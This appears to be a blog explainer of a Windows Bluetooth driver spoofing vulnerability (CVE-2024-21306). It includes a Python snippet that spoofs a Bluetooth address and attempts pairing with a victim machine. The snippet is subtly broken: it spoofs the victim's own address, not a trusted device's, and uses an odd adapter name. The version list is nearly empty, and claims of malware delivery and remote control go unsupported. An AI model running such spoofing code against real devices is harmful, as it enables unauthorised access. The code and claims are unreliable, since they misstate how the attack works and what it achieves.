
In early 2024, Microsoft patched a critical security issue known as CVE-2024-21306, described as a Bluetooth Driver Spoofing Vulnerability. While Bluetooth vulnerabilities pop up now and then, this one stands out because it lets attackers act as trusted devices—right on your computer.
In this long read, we’ll break down what CVE-2024-21306 is, how it works, and provide a simple code snippet showing how an attacker might try to exploit it (for educational use only). We'll also give resources and practical steps for protection.
What is CVE-2024-21306?
CVE-2024-21306 affects the core Bluetooth driver in multiple versions of Windows. The heart of the problem? Microsoft’s Bluetooth stack didn’t properly validate remote device identities during the pairing process.
In plain English: An attacker close to your computer could trick your PC into thinking it was connecting to your headphones or phone, but they could actually slip in malware, steal data, or even remotely control your device.
Which Windows Versions Are Vulnerable?
If you haven’t patched Windows since January 2024, you may be at risk. Microsoft released fixes on Patch Tuesday, January 9th, 2024. Vulnerable versions include:
Some Windows Server versions
Check for updates here:
Settings -> Update & Security -> Windows Update
How Does the Exploit Work?
In technical terms:
An attacker in Bluetooth range (usually ~10 meters) broadcasts as a device with a trusted Bluetooth address (MAC address). Because the Windows Bluetooth driver fails to verify the authenticity of the device during the pairing process, it accepts the attacker’s connection as legitimate.
In hacker lingo:
If you can guess (or see) the Bluetooth MAC address of the victim’s device, you can impersonate it. The driver's missing check is like letting anyone wearing a friend’s nametag into a private party—no questions asked.
Exploit Example (Python Snippet with BlueZ on Linux)
*This snippet is for educational demonstration only!*
We'll show how to spoof a Bluetooth MAC address and attempt to pair with a victim’s Windows machine—assuming we're within range and know the target Bluetooth address.
import os
# Replace this with the victim's Bluetooth address
target_mac = "11:22:33:44:55:66"
# Set attacker Bluetooth adapter to spoof target_mac
def spoof_bluetooth_mac(adapter="hci", spoof_mac=target_mac):
# Take down interface
os.system(f"sudo hciconfig {adapter} down")
# Change MAC address
os.system(f"sudo bdaddr -i {adapter} {spoof_mac}")
# Bring interface back up
os.system(f"sudo hciconfig {adapter} up")
print(f"Spoofed Bluetooth MAC to {spoof_mac}.")
# Try to pair with the Windows host
def attempt_pairing(target_address):
# Simple pairing request using Bluetoothctl (requires interaction)
os.system(f"bluetoothctl pair {target_address}")
if __name__ == "__main__":
spoof_bluetooth_mac()
attempt_pairing(target_mac)
Note: This only shows part of an attack. Real attackers use specialized hardware and software to automate the process, sniff traffic, and more.
References
- Microsoft Security Guide: CVE-2024-21306
- NIST NVD: CVE-2024-21306
- BlueZ Linux Bluetooth Stack
- Bluetooth Hacking with BlueZ
Final Words
CVE-2024-21306 is a real-world example of how even something as common as Bluetooth can let attackers in if software vendors aren’t careful. Just being near someone can be enough for a compromise. Always keep your devices updated and stay alert for strange Bluetooth activity—security is everyone’s job!
If you found this write-up helpful or want more deep-dives into real exploits, drop a comment or follow for updates.
Timeline
Published on: 01/09/2024 18:15:54 UTC
Last modified on: 01/12/2024 18:47:54 UTC